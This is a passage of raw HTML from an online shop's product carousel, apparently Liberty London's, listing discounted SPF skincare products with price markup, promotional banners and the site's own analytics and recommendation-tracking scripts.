            <a href="/uk/future-fluid-spf-50-superlight-mineral-skinscreen-50ml-000845184.html" title="Future Fluid SPF 50 Superlight Mineral SKINSCREEN 50ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Ultra Violette</span>
        </h5>
    
</a>

            <a href="/uk/future-fluid-spf-50-superlight-mineral-skinscreen-50ml-000845184.html" title="Future Fluid SPF 50 Superlight Mineral SKINSCREEN 50ml">
    <h6 class="product-name mb-0">
        Future Fluid SPF 50 Superlight Mineral SKINSCREEN 50ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="38.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;38.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="34.20">
        
        &pound;34.20

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000845184" value="{&quot;name&quot;:&quot;Future Fluid SPF 50 Superlight Mineral SKINSCREEN 50ml&quot;,&quot;id&quot;:&quot;000845184&quot;,&quot;price&quot;:34.2,&quot;brand&quot;:&quot;Ultra Violette&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;SPF Skincare&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R656257006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000845184" value="{&quot;item_id&quot;:&quot;000845184&quot;,&quot;item_name&quot;:&quot;Future Fluid SPF 50 Superlight Mineral SKINSCREEN 50ml&quot;,&quot;item_brand&quot;:&quot;Ultra Violette&quot;,&quot;item_category&quot;:&quot;SPF Skincare&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R656257006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:34.2,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/future-fluid-spf-50-superlight-mineral-skinscreen-50ml-000845184.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000703900',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000703900", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000703900">
    











<div id="000703900" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000703900"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="26354db388d9143988d2982fc1" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/dermalogica-invisible-physical-defense-spf30-50ml-000703900.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000703900-R345402006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000703900-R345402006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000703900-R345402006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Dermalogica - Dermalogica Invisible Physical Defense SPF30 50ml"
                     title="Dermalogica - Dermalogica Invisible Physical Defense SPF30 50ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R345402006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/dermalogica-invisible-physical-defense-spf30-50ml-000703900.html" title="Dermalogica Invisible Physical Defense SPF30 50ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Dermalogica</span>
        </h5>
    
</a>

            <a href="/uk/dermalogica-invisible-physical-defense-spf30-50ml-000703900.html" title="Dermalogica Invisible Physical Defense SPF30 50ml">
    <h6 class="product-name mb-0">
        Dermalogica Invisible Physical Defense SPF30 50ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="49.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;49.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="44.10">
        
        &pound;44.10

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000703900" value="{&quot;name&quot;:&quot;Dermalogica Invisible Physical Defense SPF30 50ml&quot;,&quot;id&quot;:&quot;000703900&quot;,&quot;price&quot;:44.1,&quot;brand&quot;:&quot;Dermalogica&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;SPF Skincare&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R345402006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000703900" value="{&quot;item_id&quot;:&quot;000703900&quot;,&quot;item_name&quot;:&quot;Dermalogica Invisible Physical Defense SPF30 50ml&quot;,&quot;item_brand&quot;:&quot;Dermalogica&quot;,&quot;item_category&quot;:&quot;SPF Skincare&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R345402006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:44.1,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/dermalogica-invisible-physical-defense-spf30-50ml-000703900.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000850382',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000850382", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000850382">
    











<div id="000850382" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000850382"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="1a429b078a3df62d3a0ef42dcd" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/shield-me-spf50-17g-000850382.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000850382-R668614006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000850382-R668614006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000850382-R668614006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="DARLING - Shield-Me SPF50 17g"
                     title="DARLING - Shield-Me SPF50 17g" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R668614006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/shield-me-spf50-17g-000850382.html" title="Shield-Me SPF50 17g">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>DARLING</span>
        </h5>
    
</a>

            <a href="/uk/shield-me-spf50-17g-000850382.html" title="Shield-Me SPF50 17g">
    <h6 class="product-name mb-0">
        Shield-Me SPF50 17g
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="28.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;28.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="25.20">
        
        &pound;25.20

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
